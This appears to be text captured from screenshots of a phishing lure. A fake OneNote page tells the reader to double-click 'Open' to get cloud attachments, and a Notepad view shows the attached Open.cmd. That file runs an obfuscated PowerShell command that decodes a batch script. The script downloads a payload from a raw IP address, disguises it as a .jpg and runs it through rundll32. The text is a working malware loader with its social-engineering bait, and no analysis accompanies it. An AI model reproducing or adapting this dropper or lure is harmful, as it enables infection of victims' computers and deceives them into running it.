 Untitled page - OneNote
Search (Alt+Q)
Sign in
File Home Insert Draw History Review View Help
Open Sections
1b553c8b161fd589ead6deb81fdbd98a71f6137b6e260c1faa4e1280b8bd5c40
Search (Ctrl+E)
Add Page
Untitled page
N
OneNote
This document contains attachments from the cloud, to receive them,
double click "open"
Open
Open
Stay in the groove with Microsoft Office 365
integration with Microsoft OneNote.
Copyright © 2023 Microsoft. All rights reserved.
Open.cmd - Notepad
File Edit Format View Help
powershell.exe $aV2hgYDB = '311abb492a69fe7da41be858fdd2aae8';
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String
('DQpAZWNobyBvZmYNCnNldCBhTWVXMUU9YTgweU9zDQpzZXQgYVRacG9MPWFxRDE4R1kNCnNld
CBhZmhIZUo9YUdzSzR5VWpmDQpwb3dlcnNoZWxsIChuZXctb2JqZWN0IHN5c3RlbS5uZXQud2Vi
Y2xpZW50KS5kb3dubG9hZGZpbGUoJ2h0dHA6Ly8yMTYuMTIwLjIwMS4xMDAvNjA4NTIuZGF0Jyw
gJ0M6XHByb2dyYW1kYXRhXGdiLmpwZycpOw0Kc2V0IGFqYXM0YkVGPWFmd1VwUQ0Kc2V0IGE4bF
dJajQ9YXhUOHV2OXANCmNhbGwgcnUlMWxsMzIgQzpccHJvZ3JhbWRhdGFcZ2IuanBnLFdpbmQNC
mV4aXQNCg==')) > C:\Users\Public\1.cmd&&start /min C:\Users\Public\1.cmd nd
Ln 1, Col 1 100% Windows (CRLF) UTF-8